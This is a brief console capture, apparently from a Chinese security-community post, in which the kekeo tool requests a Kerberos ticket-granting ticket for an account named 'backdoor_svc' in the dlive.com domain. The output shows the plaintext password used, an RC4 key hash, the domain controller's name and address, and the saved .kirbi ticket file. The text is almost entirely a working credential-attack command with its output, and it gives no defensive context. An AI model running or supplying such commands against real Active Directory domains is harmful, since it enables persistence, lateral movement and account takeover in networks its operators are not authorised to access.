 C:\Users\dtz\Desktop\mimikatz_trunk\x64>kekeo.exe "tgt::ask /user:backdoor_svc /domain:dlive.com /password:Dubhe@1234" exit
  ___ _    kekeo 2.1 (x64) built on Jun 15 2018 01:01:01 - lil!
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo(commandline) # tgt::ask /user:backdoor_svc /domain:dlive.com /password:Dubhe@1234
Realm        : dlive.com (dlive)
User         : backdoor_svc (backdoor_svc)
CName        : backdoor_svc     [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/dlive.com [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 99237dbe367bc60cd07f844c16ee06cb
[kdc] name: dc1.dlive.com (auto)
[kdc] addr: 192.168.100.10 (auto)
  > Ticket in file 'TGT_backdoor_svc@DLIVE.COM_krbtgt~dlive.com@DLIVE.COM.kirbi'
kekeo(commandline) # exit
Bye!
先知社区